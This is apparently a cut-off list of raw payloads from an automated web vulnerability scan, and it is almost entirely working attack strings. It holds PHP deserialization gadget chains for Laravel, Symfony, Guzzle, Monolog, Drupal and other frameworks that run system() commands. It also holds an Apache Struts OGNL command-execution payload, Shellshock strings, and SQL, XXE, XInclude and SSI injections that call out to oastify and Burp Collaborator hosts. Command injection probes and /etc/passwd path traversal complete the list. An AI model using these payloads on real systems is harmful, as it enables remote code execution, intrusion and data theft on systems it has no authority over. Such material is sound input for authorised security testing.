poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');\";}s:20:\"\ufffd*\ufffd_inflectorEnabled\";b:1;s:10:\"\ufffd*\ufffd_layout\";s:6:\"layout\";}s:22:\"\ufffd*\ufffd_subjectPrependText\";N;}}}","[base64]","O:11:\"CDbCriteria\":1:{s:6:\"params\";O:12:\"CMapIterator\":3:{s:16:\"\ufffdCMapIterator\ufffd_d\";O:10:\"CFileCache\":7:{s:9:\"keyPrefix\";s:0:\"\";s:7:\"hashKey\";b:0;s:10:\"serializer\";a:1:{i:1;s:6:\"system\";}s:9:\"cachePath\";s:10:\"data:text\/\";s:14:\"directoryLevel\";i:0;s:11:\"embedExpiry\";b:1;s:15:\"cacheFileSuffix\";s:120:\";base64,OTk5OTk5OTk5OW5zbG9va3VwIHBvaS1zbGluZ2VyLjJrbmF3eWJ5c20yYXpzajFtaG9saGR2NHN2eWxtYS5idXJwY29sbGFib3JhdG9yLm5ldA==\";}s:19:\"\ufffdCMapIterator\ufffd_keys\";a:1:{i:0;i:0;}s:18:\"\ufffdCMapIterator\ufffd_key\";i:0;}}","[base64]","C:33:\"Requests_Utility_FilteredIterator\":137:{x:i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}","[base64]","O:19:\"WC_Log_Handler_File\":1:{s:10:\"\ufffd*\ufffdhandles\";C:33:\"Requests_Utility_FilteredIterator\":137:{x:i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}","[base64]","O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\ufffdGuzzleHttp\\Cookie\\SetCookie\ufffddata\";C:33:\"Requests_Utility_FilteredIterator\":163:{x:i:0;a:2:{s:4:\"Name\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"Value\";s:0:\"\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}","[base64]","O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":1:{s:41:\"\ufffdGuzzleHttp\\Cookie\\FileCookieJar\ufffdfilename\";O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\ufffdGuzzleHttp\\Cookie\\SetCookie\ufffddata\";C:33:\"Requests_Utility_FilteredIterator\":163:{x:i:0;a:2:{s:4:\"Name\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"Value\";s:0:\"\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}}","[base64]","O:27:\"think\\process\\pipes\\Windows\":1:{s:34:\"\ufffdthink\\process\\pipes\\Windows\ufffdfiles\";a:1:{i:0;O:17:\"think\\model\\Pivot\":3:{s:17:\"\ufffdthink\\Model\ufffddata\";a:1:{s:5:\"Smi1e\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}s:21:\"\ufffdthink\\Model\ufffdwithAttr\";a:1:{s:5:\"Smi1e\";s:6:\"system\";}s:9:\"\ufffd*\ufffdappend\";a:1:{s:5:\"Smi1e\";s:1:\"1\";}}}}","[base64]\/cGhwIHN5c3RlbSgnbnNsb29rdXAgcG9pLXNsaW5nZXIuZGl6b2plZXJjNG5ybXZxOXd1MDN6NGRiZjJsczloLmJ1cnBjb2xsYWJvcmF0b3IubmV0Jyk7O2RpZSgpOyA\/PiI7fX1zOjEwOiIAKgBjdXJyZW50IjtPOjQ2OiJTeW1mb255XENvbXBvbmVudFxUZW1wbGF0aW5nXFRlbXBsYXRlUmVmZXJlbmNlIjowOnt9czoxMDoiACoAZ2xvYmFscyI7YTowOnt9fX19fQ==","O:44:\"Symfony\\Component\\Process\\Pipes\\WindowsPipes\":1:{s:51:\"\ufffdSymfony\\Component\\Process\\Pipes\\WindowsPipes\ufffdfiles\";a:1:{i:0;O:46:\"Symfony\\Component\\Finder\\Expression\\Expression\":1:{s:53:\"\ufffdSymfony\\Component\\Finder\\Expression\\Expression\ufffdvalue\";O:38:\"Symfony\\Component\\Templating\\PhpEngine\":4:{s:9:\"\ufffd*\ufffdparser\";O:47:\"Symfony\\Component\\Templating\\TemplateNameParser\":0:{}s:8:\"\ufffd*\ufffdcache\";a:1:{s:0:\"\";O:50:\"Symfony\\Component\\Templating\\Storage\\StringStorage\":1:{s:11:\"\ufffd*\ufffdtemplate\";s:99:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');;die(); ?>\";}}s:10:\"\ufffd*\ufffdcurrent\";O:46:\"Symfony\\Component\\Templating\\TemplateReference\":0:{}s:10:\"\ufffd*\ufffdglobals\";a:0:{}}}}}","[base64]\/cGhwIHN5c3RlbSgnbnNsb29rdXAgcG9pLXNsaW5nZXIuZGl6b2plZXJjNG5ybXZxOXd1MDN6NGRiZjJsczloLmJ1cnBjb2xsYWJvcmF0b3IubmV0Jyk7O2RpZSgpOyA\/PiI7fX1zOjEwOiIAKgBjdXJyZW50IjtPOjQ2OiJTeW1mb255XENvbXBvbmVudFxUZW1wbGF0aW5nXFRlbXBsYXRlUmVmZXJlbmNlIjowOnt9czoxMDoiACoAZ2xvYmFscyI7YTowOnt9fX19fQ==","O:38:\"Symfony\\Component\\Process\\ProcessPipes\":1:{s:45:\"\ufffdSymfony\\Component\\Process\\ProcessPipes\ufffdfiles\";a:1:{i:0;O:46:\"Symfony\\Component\\Finder\\Expression\\Expression\":1:{s:53:\"\ufffdSymfony\\Component\\Finder\\Expression\\Expression\ufffdvalue\";O:38:\"Symfony\\Component\\Templating\\PhpEngine\":4:{s:9:\"\ufffd*\ufffdparser\";O:47:\"Symfony\\Component\\Templating\\TemplateNameParser\":0:{}s:8:\"\ufffd*\ufffdcache\";a:1:{s:0:\"\";O:50:\"Symfony\\Component\\Templating\\Storage\\StringStorage\":1:{s:11:\"\ufffd*\ufffdtemplate\";s:99:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');;die(); ?>\";}}s:10:\"\ufffd*\ufffdcurrent\";O:46:\"Symfony\\Component\\Templating\\TemplateReference\":0:{}s:10:\"\ufffd*\ufffdglobals\";a:0:{}}}}}","[base64]","O:43:\"Symfony\\Component\\Cache\\Adapter\\ApcuAdapter\":3:{s:64:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffdmergeByLifetime\";s:9:\"proc_open\";s:58:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffdnamespace\";a:0:{}s:57:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffddeferred\";s:72:\"nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net\";}","[base64]","O:18:\"Slim\\Http\\Response\":2:{s:10:\"\ufffd*\ufffdheaders\";O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:14:\"Slim\\Container\":3:{s:21:\"\ufffdPimple\\Container\ufffdraw\";a:1:{s:3:\"all\";a:2:{i:0;O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:14:\"Slim\\Container\":3:{s:21:\"\ufffdPimple\\Container\ufffdraw\";a:1:{s:3:\"has\";s:6:\"system\";}s:24:\"\ufffdPimple\\Container\ufffdvalues\";a:1:{s:3:\"has\";s:6:\"system\";}s:22:\"\ufffdPimple\\Container\ufffdkeys\";a:1:{s:3:\"has\";s:6:\"system\";}}}}i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}s:24:\"\ufffdPimple\\Container\ufffdvalues\";a:1:{s:3:\"all\";a:2:{i:0;r:6;i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}s:22:\"\ufffdPimple\\Container\ufffdkeys\";a:1:{s:3:\"all\";a:2:{i:0;r:6;i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}}s:7:\"\ufffd*\ufffdbody\";s:0:\"\";}","[base64]","O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\ufffdGuzzleHttp\\Psr7\\FnStream\ufffdmethods\";a:1:{s:10:\"__toString\";a:2:{i:0;O:39:\"Pydio\\Core\\Controller\\ShutdownScheduler\":1:{s:50:\"\ufffdPydio\\Core\\Controller\\ShutdownScheduler\ufffdcallbacks\";a:1:{i:0;a:2:{i:0;s:6:\"system\";i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}i:1;s:22:\"callRegisteredShutdown\";}}s:14:\"_fn___toString\";a:2:{i:0;r:4;i:1;s:22:\"callRegisteredShutdown\";}}","[base64]","O:32:\"Monolog\\Handler\\SyslogUdpHandler\":1:{s:6:\"socket\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";N;s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}}","[base64]","O:32:\"Monolog\\Handler\\SyslogUdpHandler\":1:{s:9:\"\ufffd*\ufffdsocket\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";N;s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}}","[base64]","O:29:\"Illuminate\\Support\\MessageBag\":2:{s:11:\"\ufffd*\ufffdmessages\";a:0:{}s:9:\"\ufffd*\ufffdformat\";O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:25:\"Illuminate\\Bus\\Dispatcher\":1:{s:16:\"\ufffd*\ufffdqueueResolver\";a:2:{i:0;O:25:\"Mockery\\Loader\\EvalLoader\":0:{}i:1;s:4:\"load\";}}s:8:\"\ufffd*\ufffdevent\";O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":1:{s:10:\"connection\";O:32:\"Mockery\\Generator\\MockDefinition\":2:{s:9:\"\ufffd*\ufffdconfig\";O:35:\"Mockery\\Generator\\MockConfiguration\":1:{s:7:\"\ufffd*\ufffdname\";s:7:\"abcdefg\";}s:7:\"\ufffd*\ufffdcode\";s:98:\"\u003C?php system('nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com'); exit; ?>\";}}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:25:\"Illuminate\\Bus\\Dispatcher\":1:{s:16:\"\ufffd*\ufffdqueueResolver\";a:2:{i:0;O:25:\"Mockery\\Loader\\EvalLoader\":0:{}i:1;s:4:\"load\";}}s:8:\"\ufffd*\ufffdevent\";O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":1:{s:10:\"connection\";O:32:\"Mockery\\Generator\\MockDefinition\":2:{s:9:\"\ufffd*\ufffdconfig\";O:35:\"Mockery\\Generator\\MockConfiguration\":1:{s:7:\"\ufffd*\ufffdname\";s:7:\"abcdefg\";}s:7:\"\ufffd*\ufffdcode\";s:98:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net'); exit; ?>\";}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:31:\"Illuminate\\Validation\\Validator\":1:{s:10:\"extensions\";a:1:{s:0:\"\";s:6:\"system\";}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":1:{s:9:\"\ufffd*\ufffdevents\";O:39:\"Illuminate\\Notifications\\ChannelManager\":3:{s:6:\"\ufffd*\ufffdapp\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:17:\"\ufffd*\ufffddefaultChannel\";s:1:\"x\";s:17:\"\ufffd*\ufffdcustomCreators\";a:1:{s:1:\"x\";s:6:\"system\";}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:28:\"Illuminate\\Events\\Dispatcher\":1:{s:12:\"\ufffd*\ufffdlisteners\";a:1:{s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";a:1:{i:0;s:6:\"system\";}}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:15:\"Faker\\Generator\":1:{s:13:\"\ufffd*\ufffdformatters\";a:1:{s:8:\"dispatch\";s:6:\"system\";}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\ufffdGuzzleHttp\\Psr7\\FnStream\ufffdmethods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\ufffdGuzzleHttp\\HandlerStack\ufffdhandler\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:30:\"\ufffdGuzzleHttp\\HandlerStack\ufffdstack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\ufffdGuzzleHttp\\HandlerStack\ufffdcached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}","[base64]","O:11:\"SchemaCache\":4:{s:6:\"\ufffd*\ufffdcid\";s:14:\"form_DrupalRCE\";s:6:\"\ufffd*\ufffdbin\";s:10:\"cache_form\";s:16:\"\ufffd*\ufffdkeysToPersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\ufffd*\ufffdstorage\";a:3:{s:8:\"#form_id\";s:9:\"DrupalRCE\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:6:\"system\";a:1:{i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}}}","[base64]","O:39:\"CodeIgniter\\Cache\\Handlers\\RedisHandler\":1:{s:8:\"\ufffd*\ufffdredis\";O:45:\"CodeIgniter\\Session\\Handlers\\MemcachedHandler\":2:{s:12:\"\ufffd*\ufffdmemcached\";O:17:\"CodeIgniter\\Model\":5:{s:10:\"\ufffd*\ufffdbuilder\";O:32:\"CodeIgniter\\Database\\BaseBuilder\":0:{}s:13:\"\ufffd*\ufffdprimaryKey\";N;s:15:\"\ufffd*\ufffdbeforeDelete\";a:1:{i:0;s:8:\"validate\";}s:18:\"\ufffd*\ufffdvalidationRules\";a:1:{s:2:\"id\";a:1:{s:5:\"rules\";a:1:{i:0;s:6:\"system\";}}}s:13:\"\ufffd*\ufffdvalidation\";O:33:\"CodeIgniter\\Validation\\Validation\":1:{s:15:\"\ufffd*\ufffdruleSetFiles\";a:1:{i:0;s:5:\"finfo\";}}}s:10:\"\ufffd*\ufffdlockKey\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}","a'a\\'b\"c>?>\u0025}}\u0025\u0025>c\u003C[[?${{\u0025}}cake\\","gb03\u003C!--esi-->e0qi\u003C!--esx-->kokw","{!xmlparser v='\u003C!DOCTYPE a SYSTEM \"http:\/\/lc1c3y3jpcrhe4tgg47p6s3t6kca0z.oastify.com\/xxe\">\u003Ca>\u003C\/a>'}","\"-->'-->`-->\u003C!--#set var=\"0yo\" value=\"zxn35i4gui\"-->\u003C!--#set var=\"20q\" value=\"1zp57k6iwk\"-->\u003C!--#echo var=\"0yo\"-->\u003C!--#echo var=\"20q\"-->\u003C!--#exec cmd=\"nslookup -q=cname mkaqs5r3h5eqokttyh88076xnotihc543sufl3a.oastify.com\" -->","$(sleep 11)","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ping j2m73a9pl2jmp7ejeslk8n4de4ku8j.oastify.com -c1').(#iswin=(\u0040java.lang.System\u0040getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','\/c',#cmd}:{'\/bin\/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","() { _; } >_[$($())] { \/bin\/sleep 11; }","\u0040(8686*7584)","\u0025{5677*3296}","7886*6510","${521*117}","`sleep 11`","|sleep 11 & ping -n 11 localhost","${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{\"timeout\",\"11\"})).start()).getInputStream()))).readLine()}${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{\"sleep\",\"11\"})).start()).getInputStream()))).readLine()}","5aae''ekwm","PageView'+(function(){if(typeof xfkj4===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);xfkj4=1;}}())+'","() { :;}; \/bin\/sleep 0","() { :;}; \/bin\/sleep 11","\u003Cnkd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/uxvy5d4budry1s61bplgdfj50w6qukik6bt2hr.oastify.com\/nkd.xsd\">nkd\u003C\/nkd>","PageView\"|echo niihbjy7ba bpqjlk3t3d ||","PageView'|echo zf171aiqkt dcaegmkt4a #xzwx","98ni8nitlh)(!(objectClass=*)","\u003Ckmj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/fatjiyhw7y4jedjmoay1q0wqdhjb75v6jx6oud.oastify.com\/foo\"\/>\u003C\/kmj>","os1t6xg1hv)(objectClass=*","nslookup -q=cname i8rmg1fz512mcghpmdw4o3utbkhe58t1wpnce03.oastify.com.&","PageView|nslookup -q=cname 69dahpgn6p3ad4idn1xsprvhc8i26wusij5atz.oastify.com.&","PageView&nslookup -q=cname 705b8q7oxqub459ee2otgsmi3993xxls9jwakz.oastify.com.&'\\\"`0&nslookup -q=cname 705b8q7oxqub459ee2otgsmi3993xxls9jwakz.oastify.com.&`'","PageView'\"`0&nslookup -q=cname en5ivxuvkxhircwl19b03z9pqgwak481wsjj78.oastify.com.&`'","PageView&echo 32ouqveg6b wbcx2ytsvp&","hg1lo0nyd0alkfpouc43w22sjjpdd71zpqch06.oastify.com","PageViewrzekm\u0025>g1e8v'\/\"\u003Cf0qze","PageView' and '2956'='2959","PageView|echo swlreudev8 tjnha9zoe9||a #' |echo swlreudev8 tjnha9zoe9||a #|\" |echo swlreudev8 tjnha9zoe9||a #","http:\/\/t4yxccba1cyx8rd0iosfkeq47vdp1jp9d00rog.oastify.com\/?PageView","PageView}}zt9br'\/\"\u003Cwzwkm","PageView\u0025}dzqrr'\/\"\u003Cokdlu","PageView56840227' or '1148'='1152","PageView8ljufbkufw","PageView73133947' or '1519'='1519","PageView' and 2679=2679--","PageView' and 3293=3294--","kujiv04rr9","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 tnvrz SYSTEM \"http:\/\/dyfh6w5uvwsh2b7kc8mzeyko1f79v3j67xuoid.oasti'||'fy.com\/\">\u0025tnvrz;]>'),'\/l') from dual)","PageView65520441' or 9321=9325--","PageView' and '3305'='3305","PageView94127158' or 7732=7732--","(select load_file('\\\\\\\\3sw70mzkpmm7w11a6ygp8oeev51zptdkf86vxjm.oastify.com\\\\cei'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\cxdg5v4tuvrg1a6jb7lydxjn0e68u2it9h04rsg.oasti'+'fy.com\\kbx'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3tx71m0kqmn7x12a7yhp9ofew52zqtekh88vzjo.oastify.com\\\\lcz'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xxy15g4eugr11v64bsljdij80z6tunieb22ptdi.oasti'+'fy.com\\bmr'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\cr7gzvytovlgva0j57fy7xdnue08o2ct4hv4msb.oasti'+'fy.com\\dsh'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\40288n7lxnu8429bezoqgpmf3690xullb92wtki.oasti'+'fy.com\\amk'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 tnvrz SYSTEM \"http:\/\/r1tv9a88yavv5payfmpdhcn24tanyhmlacx3ls.oasti'||'fy.com\/\">\u0025tnvrz;]>'),'\/l') from dual)||'","\u003Cnim xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/6fmanpmncp9aj4odt13svr1hi8o1cv4j47wunic.oastify.com\/nim.xsd\">nim\u003C\/nim>","\"-->'-->`-->\u003C!--#set var=\"2wo\" value=\"1vn53k2isk\"-->\u003C!--#set var=\"4yq\" value=\"3xp75m4kum\"-->\u003C!--#echo var=\"2wo\"-->\u003C!--#echo var=\"4yq\"-->\u003C!--#exec cmd=\"nslookup -q=cname oiasq7p5f7csmmrvwj6ay94zlqrjfd71zznraiy7.oastify.com\" -->","\u003Cuik xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/fexjmylwby8jidnmsa21u00qhhnab43s4gw3nrc.oastify.com\/foo\"\/>\u003C\/uik>","SubscribedButtonClick'+(function(){if(typeof s67qo===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);s67qo=1;}}())+'","77z8kv2rsg)(objectClass=*","n8psyinxmw)(!(objectClass=*)","SubscribedButtonClick'\"`0&nslookup -q=cname ioamw1vzl1imsgxp2dc443atrkxdl7dvaj26tui.oastify.com.&`'","SubscribedButtonClick&echo 19g5llxob0 zwklcz3sea&","SubscribedButtonClick'|echo 8c9feile8i vtco3nsder #xzwx","http:\/\/1545dkci2kz59ze8jwtnlmrc83ew2quek2cp3ds.oastify.com\/?SubscribedButtonClick","SubscribedButtonClick\"|echo yknsrdsmpj c1bri0l954 ||","SubscribedButtonClick|echo rq27algrd1 pi8b8h43io||a #' |echo rq27algrd1 pi8b8h43io||a #|\" |echo rq27algrd1 pi8b8h43io||a #","SubscribedButtonClick\u0025}hadmp'\/\"\u003Ci5mve","SubscribedButtonClick|nslookup -q=cname tolxwcvalcixsrx02ocf4ea4rvxolid69u1hs5h.oastify.com.&","SubscribedButtonClick&nslookup -q=cname 1rt5zkyiokl5vz085wfn7mdcu30woqgeb23pudj.oastify.com.&'\\\"`0&nslookup -q=cname 1rt5zkyiokl5vz085wfn7mdcu30woqgeb23pudj.oastify.com.&`'","SubscribedButtonClickh3803\u0025>vd50j'\/\"\u003Cubtlr","SubscribedButtonClick19177059' or 2485=2491--","SubscribedButtonClick' and 5516=5516--","lu5tj4rk7q","SubscribedButtonClick' and '2527'='2527","nslookup -q=cname a8jegtfr5t2ec8hhm5wwovulbch55zxnqqei19py.oastify.com.&","SubscribedButtonClick' and '5072'='5078","SubscribedButtonClick' and 1358=1359--","SubscribedButtonClick}}a3k12'\/\"\u003Cguh1d","5nt9voumkoh9r3wc10br3q9gq7w0kuci46wtnhc.oastify.com","SubscribedButtonClickuvu3p3kcu1","SubscribedButtonClick36699658' or '2214'='2215","SubscribedButtonClick22999522' or 8044=8044--","SubscribedButtonClick98912815' or '6583'='6583","SubscribedButtonClick';declare \u0040q varchar(99);set \u0040q='\\\\b8kfgufs5u2fc9him6wxowumbdh650xoofc7zynn.oasti'+'fy.com\\ztk'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick);declare \u0040q varchar(99);set \u0040q='\\\\vgfzoencdeazktp2uq4hwg26jxpqdk58w0ks7jv8.oasti'+'fy.com\\wiq'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick'+(select load_file('\\\\\\\\mkaqs5r3h5eqokttyh88076xnothhb9z02oublza.oastify.com\\\\vsd'))+'","SubscribedButtonClick'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 oruwo SYSTEM \"http:\/\/y0z28h7fxhu24w95etokgjm9309txnpbtzlmca1.oasti'||'fy.com\/\">\u0025oruwo;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\wzz07f6dwft03u83drnifhl72y8rwlo9fb33quej.oastify.com\\\\jgm'))","SubscribedButtonClick');declare \u0040q varchar(99);set \u0040q='\\\\aftentmrct9ej8oht53wvv1lico5cz4nvgj86zuo.oasti'+'fy.com\\loz'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick;declare \u0040q varchar(99);set \u0040q='\\\\moeqw5v3l5iqskxt2hc847axroxhlbdz4pshf83x.oasti'+'fy.com\\zja'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 oruwo SYSTEM \"http:\/\/dn4hvwuukwhhrbwk18bz3y9oqfw8k2cqfe71ypn.oasti'||'fy.com\/\">\u0025oruwo;]>'),'\/l') from dual)","SubscribedButtonClick|ping -c 21 127.0.0.1||x","SubscribedButtonClick..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","SubscribedButtonClick]]>>\u003C","SubscribedButtonClick'+(function(){if(typeof wdv7n===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);wdv7n=1;}}())+'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdSubscribedButtonClick","\u003Cbbk xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ 